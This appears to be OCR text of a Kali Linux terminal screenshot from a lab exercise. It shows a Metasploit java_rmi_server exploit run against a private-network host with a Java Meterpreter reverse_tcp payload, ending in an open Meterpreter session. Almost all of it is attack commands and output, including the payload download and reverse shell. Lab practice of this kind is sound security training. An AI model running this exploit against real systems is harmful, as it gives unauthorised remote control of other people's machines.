 1 2 3 4 11:16
jorgekalilinux@jorgekalilinux: ~/escaneo/UnrealIRCd-3.2.8.1-Backdoor
Archivo Acciones Editar Vista Ayuda
jorgekalilinux@jorgekalilinux: ~/escaneo/UnrealIRCd-3.2.8.1-Backdoor × jorgekalilinux@jorgekalilinux: ~/escaneo/UnrealIRCd-3.2.8.1-Backdoor ×
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 10.0.2.4
rhosts => 10.0.2.4
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 10.0.2.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basi
cs/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on t
he local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] 10.0.2.4:1099 - Using URL: http://10.0.2.8:8080/ltpwS8rDpXuuVvy
[*] 10.0.2.4:1099 - Server started.
[*] 10.0.2.4:1099 - Sending RMI Header...
[*] 10.0.2.4:1099 - Sending RMI Call...
[*] 10.0.2.4:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.8:4444 -> 10.0.2.4:57257) at 2024-09-11 11:16:07 +0100
meterpreter >
wireshark